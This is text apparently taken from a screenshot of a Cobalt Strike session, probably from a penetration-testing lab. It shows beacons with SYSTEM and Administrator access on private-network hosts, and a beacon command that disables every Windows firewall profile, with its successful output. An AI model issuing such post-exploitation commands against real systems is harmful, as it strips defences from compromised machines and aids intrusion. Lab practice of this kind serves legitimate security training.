 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer
192.168.80.128 192.168.52.138 webshell SYSTEM * OWA
192.168.80.128 192.168.80.128 webshell Administrator * STU1
192.168.80.128 192.168.80.128 webshell SYSTEM * STU1
日志X 监听器X Beacon 192.168.80.128@4284 X Beacon 192.168.80.128@4396 X Beacon 192.168.52.138@3660 X
[+] established link to parent beacon: 192.168.80.128
beacon> shell netsh advfirewall set allprofiles state off
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
确定。